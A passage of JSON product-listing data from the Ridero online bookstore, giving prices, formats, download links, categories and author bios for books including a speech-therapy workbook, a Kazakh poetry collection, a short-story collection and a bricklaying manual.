unt":5}],"publishedAt":"2016-05-04T11:31:19.282Z","updatedAt":"2022-09-01T22:00:26.198Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/avtomatizaciya_zvukov_v_v?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/avtomatizaciya_zvukov_v_v","freeTextLength":25,"categories":[{"skuId":"5721a35b7dce160500ea605c","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5721a35b7dce160500ea605c","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1556505,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Суворова","middleName":"А.","slug":"suvorova_s_a_ygoqz","uri":"https://ridero.ru/author/suvorova_s_a_ygoqz/"},{"id":1556506,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Гиленкова","middleName":"В.","slug":"gilenkova_s_v_rsuyn","uri":"https://ridero.ru/author/gilenkova_s_v_rsuyn/"}],"authorName":"С. Суворова","authorPhotoUri":"","authorBio":"Суворова Светлана Александровна\nЛогопед-дефектолог высшей квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 до 18 лет с ОВЗ с различной речевой патологией.\n\nГиленкова Светлана Валерьевна Логопед первой квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 года до 18 лет с ОВЗ с различной речевой патологией.","authorExternalUri":"","title":"Автоматизация звуков «В», «Вь»","subtitle":"Практический материал по автоматизации звуков в словах и фразах","bookUri":"https://ridero.ru/books/avtomatizaciya_zvukov_v_v/","quote":"","description":"Автоматизация звуков — это систематический процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.","isbn":"978-5-4474-8004-2","slug":"avtomatizaciya_zvukov_v_v","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2017-12-24T18:49:46.655Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-01T22:00:23.187Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5721a35b7dce160500ea605c","startTextFragment":"Автоматизация звуков — это систематический, процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a8313200a66920006333b1d","count":2,"element":"Main"},{"_id":"5a8313200a66920006333b1c","count":35,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5721a35b7dce160500ea605c"],"genreVector":[{"key":"antique","value":0.22344710761546568,"displayName":"antique"},{"key":"sci_linguistic","value":0.08834180904085974,"displayName":"sci_linguistic"},{"key":"computers","value":0.07821992898331613,"displayName":"computers"},{"key":"sci_medicine","value":0.04711792759695878,"displayName":"sci_medicine"},{"key":"management","value":0.03311788554356254,"displayName":"management"}],"annotations":[],"tags":["дом"],"extendedTags":[{"tag":"дом","slug":"dom"}],"pageCount":38,"basis":"events"},{"skuId":"5da5c34c4c0973000653e566","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5da5c34c4c0973000653e566","name":"digital","currency":"RUB","price":120,"description":"","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw","currency":"RUB","price":532,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"paper-a5-bw-eu","currency":"RUB","price":416,"description":"","pageCount":24,"count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-android","currency":"RUB","price":120,"description":"","iapProductId":"com.ridero.store.book106","count":5},{"skuId":"5da5c34c4c0973000653e566","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2019-10-15T13:02:04.777Z","updatedAt":"2022-03-19T22:00:27.577Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/k_il_tol_yny?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/k_il_tol_yny","freeTextLength":25,"categories":[{"skuId":"5da5c34c4c0973000653e566","id":64,"label":{"de":"Poesie","en":"POETRY / General","lv":"Dzeja","pl":"Poezja","ru":"Поэзия"},"BISAC":"POE000000","fb2":"poetry","UDC":"82-1","BBC":"84-5","thema_code":"FC","thema_path":"Books/F/FC","thema_names":{"en-US":"Books / Художественная литература / Poetry","ru-RU":"Книги / Художественная литература / Поэзия","pl-PL":"Książki / Proza fabularna / Poezja","de-DE":"Bücher / Художественная литература / Poetry","lv-LV":"Grāmatas / Художественная литература / Poetry"},"slug":"fiction-related-items/poetry","listingId":"thema-fiction-related-items--poetry"}],"authors":[{"id":1344465,"skuId":"5da5c34c4c0973000653e566","firstName":"Берденбек","lastName":"Мухаметхали","middleName":"","slug":"mukhametkhali_berdenbek_8ogx","uri":"https://ridero.ru/author/mukhametkhali_berdenbek_8ogx/"}],"authorName":"Берденбек Мухаметхали","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5da5c34c4c0973000653e566/2019-10-15T13:02:25.796Z-tJx.jpg&format=original","authorBio":"Берденбек Мухаметхали 1981 жылы 6 мамырда Түркияда дүниеге келген қазақтың суырып салма ақыны. Мамандығы физика пәнінің мұғалімі.","authorExternalUri":"","title":"КӨҢІЛ ТОЛҚЫНЫ","subtitle":"Өлеңдер жинағы","bookUri":"https://ridero.ru/books/k_il_tol_yny/","quote":"","description":"Бұл кітапқа 2019 жылы қыркүйек айында жазылған өлеңдері жинақталған. Өлеңдерде өмір, ана, тіл, махаббат және т.б. туралы тақырыптар қамтылған.","isbn":"978-5-0050-5670-2","slug":"k_il_tol_yny","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/978-5-0050-5670-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5da5c34c4c0973000653e566?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5da5c34c4c0973000653e566/rev.2022-03-19T22:00:27.085Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-19T22:00:27.085Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5da5c34c4c0973000653e566"],"genreVector":[{"key":"antique","value":0.3282793136037114,"displayName":"antique"},{"key":"sci_linguistic","value":0.09719008254456635,"displayName":"sci_linguistic"},{"key":"computers","value":0.031885575169793484,"displayName":"computers"},{"key":"humor","value":0.027201158539009652,"displayName":"humor"},{"key":"ref_encyc","value":0.02678357337396315,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":24,"basis":"events"},{"skuId":"5dc1689e3e043b0007576e7d","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5dc1689e3e043b0007576e7d","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw","currency":"RUB","price":659,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"paper-a5-bw-eu","currency":"RUB","price":707,"description":"","pageCount":114,"count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5dc1689e3e043b0007576e7d","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2019-11-05T12:18:38.305Z","updatedAt":"2025-07-04T09:46:17.277Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/lavka_slov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/lavka_slov","freeTextLength":25,"categories":[{"skuId":"5dc1689e3e043b0007576e7d","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1328542,"skuId":"5dc1689e3e043b0007576e7d","firstName":"Ульяна","lastName":"Сергеева","middleName":"","slug":"sergeeva_ulyana_wgzsk","uri":"https://ridero.ru/author/sergeeva_ulyana_wgzsk/"}],"authorName":"Ульяна Сергеева","authorPhotoUri":"https://store.ridero.ru/images/h450?bucket=yc:store-user-data.ridero.store&key=ridero/images/5dc1689e3e043b0007576e7d/2025-07-04T09:46:16.985Z-bdE.jpg&format=original","authorBio":"Ульяна Сергеева — писатель из Санкт-Петербурга.\nАвтор книг: «Дом с вишневыми ставнями», «Будни Морковкина», «Рождественские сны Почтовой Феи», «Курс писательского упрямства», «Приходите, я буду ждать Вас», «Лавка слов», «Чат на скамейке»  и других.","authorExternalUri":"https://vk.com/uliana_blog","title":"Лавка слов","subtitle":"","bookUri":"https://ridero.ru/books/lavka_slov/","quote":"","description":"В сборник новелл «Лавка слов» вошли короткие поэтичные истории о поиске мира в самом себе, о предназначении, о будничных чудесах.","isbn":"978-5-0050-4754-0","slug":"lavka_slov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/978-5-0050-4754-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5dc1689e3e043b0007576e7d?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-11/5dc1689e3e043b0007576e7d/rev.2022-03-17T22:01:05.154Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-17T22:01:05.154Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5dc1689e3e043b0007576e7d"],"genreVector":[{"key":"russian_contemporary","value":0.26619542033613236,"displayName":"russian_contemporary"},{"key":"prose_counter","value":0.16731017465789505,"displayName":"prose_counter"},{"key":"prose_classic","value":0.09327345987218985,"displayName":"prose_classic"},{"key":"foreign_contemporary","value":0.09009174203628037,"displayName":"foreign_contemporary"},{"key":"prose_contemporary","value":0.048092876816924646,"displayName":"prose_contemporary"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":114,"basis":"events"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw","currency":"RUB","price":532,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"paper-a5-bw-eu","currency":"RUB","price":451,"description":"","pageCount":48,"count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2018-01-15T11:13:42.870Z","updatedAt":"2022-03-22T04:07:26.881Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/kirpichnaya_kladka_1?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/kirpichnaya_kladka_1","freeTextLength":25,"categories":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","id":27,"label":{"de":"Bedinungsanleitungen","en":"REFERENCE / Handbooks & Manuals","lv":"Rokasgrāmatas","pl":"Instrukcje","ru":"Руководства"},"BISAC":"REF028000","fb2":"ref_guide","UDC":"00","BBC":"я92","thema_code":"GBC","thema_path":"Books/G/GB/GBC","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony / Opracowania tematyczne (referencyjne)","de-DE":"Bücher / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Энциклопедии и справочники / Reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works/reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works--reference-works"}],"authors":[{"id":1360856,"skuId":"5a5c8ce6f6c2fe0600b6f6a4","firstName":"Рамиль","lastName":"Меняшев","middleName":"","slug":"menyashev_ramil_v24r9","uri":"https://ridero.ru/author/menyashev_ramil_v24r9/"}],"authorName":"Рамиль Меняшев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5a5c8ce6f6c2fe0600b6f6a4/2018-12-05T21:06:19.553Z-hgh.jpg&format=original","authorBio":"Окончил профессиональный лицей по профессии «каменщик», являюсь каменщиком 4 разряда, имею опыт работы в этой профессии.","authorExternalUri":"","title":"Кирпичная кладка","subtitle":"Многорядная система перевязки","bookUri":"https://ridero.ru/books/kirpichnaya_kladka_1/","quote":"","description":"В данной книге показана многорядная система перевязки кирпичной кладки. Из этой книги вы узнаете, в каком порядке укладывают кирпичи в углы, вертикальные ограничения, простенки, ниши, вентиляционные каналы, пилястры, примыкания стен, пересечения стен, столбы, кирпичные перегородки.","isbn":"978-5-4490-2455-8","slug":"kirpichnaya_kladka_1","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/978-5-4490-2455-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a5c8ce6f6c2fe0600b6f6a4?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a5c8ce6f6c2fe0600b6f6a4/rev.2022-03-22T04:07:26.365Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T04:07:26.365Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","startTextFragment":"Кирпичная кладка это построение из кирпича уложенного в определённом порядке на строительный раствор. Толщина горизонтальных швов кладки должна составлять 10—12 мм, толщина вертикальных швов 8—10 мм. В процессе кладки кирпичных стен используют такие инструменты и приспособления как кельма и совковая лопата для расстилания раствора, пузырьковый уровень, отвес и шнур-причалку для соблюдения горизонтальности и вертикальности укладываемых в кладку кирпичей, молоток-кирка для рубки целого кирпича на половинки, трёхчетвёртки, четвёртки необходимые для перевязки кирпичей в кладке, расшивки для украшения швов кладки.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a881ed1f785e4000617b2fc","count":1,"element":"Main"},{"_id":"5a881ed1f785e4000617b2fb","count":33,"element":"figure"},{"_id":"5a881ed1f785e4000617b2fa","count":2,"element":"H2"}],"primaryCategoryFb2":"home_crafts","secondaryCategoryFb2":""},"skuIdsDouble":["5a5c8ce6f6c2fe0600b6f6a4"],"genreVector":[{"key":"home_crafts","value":0.6918100878848689,"displayName":"home_crafts"},{"key":"sci_tech","value":0.20148164486254902,"displayName":"sci_tech"},{"key":"ref_guide","value":0.00981260817586174,"displayName":"ref_guide"},{"key":"sci_biology","value":0.004437626743403303,"displayName":"sci_biology"},{"key":"home_pets","value":0.004092216479820906,"displayName":"home_pets"}],"annotations":[{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"discount","id":"author-30","clientId":"old-auth","createdAt":"2019-01-11T14:21:04.759Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-10T04:27:37.181Z"},{"skuId":"5a5c8ce6f6c2fe0600b6f6a4","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2023-08-08T06:30:47.224Z"}],"tags":[],"extendedTags":[],"pageCount":48,"basis":"events"},{"skuId":"594930db2c36860700ac2045","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"594930db2c36860700ac2045","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw","currency":"RUB","price":629,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"paper-a5-bw-eu","currency":"RUB","price":613,"description":"","pageCount":78,"count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"594930db2c36860700ac2045","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2017-06-20T14:32:17.958Z","updatedAt":"2022-08-25T13:47:23.689Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-06/594930db2c36860700ac2045/rev.2022-08-25T13:47:21.919Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&k